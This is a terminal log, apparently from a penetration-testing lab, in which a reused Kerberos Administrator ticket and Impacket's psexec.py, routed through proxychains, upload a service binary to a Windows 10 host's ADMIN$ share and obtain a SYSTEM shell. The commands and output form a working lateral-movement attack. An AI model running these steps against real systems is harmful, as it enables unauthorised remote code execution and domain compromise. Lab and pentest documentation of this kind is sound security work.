 ┌──(root💀kali)-[~/impacket/examples]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 psexec.py -k pentest.com/Administrator@win10-client1.pentest.com -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.21:445  ...  OK
[*] Requesting shares on win10-client1.pentest.com.....
[*] Found writable share ADMIN$
[*] Uploading file UvtKKqBc.exe
[*] Opening SVCManager on win10-client1.pentest.com.....
[*] Creating service dPed on win10-client1.pentest.com.....
[*] Starting service dPed.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.21:445  ...  OK
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.19042.1586]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation������������Ȩ����
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>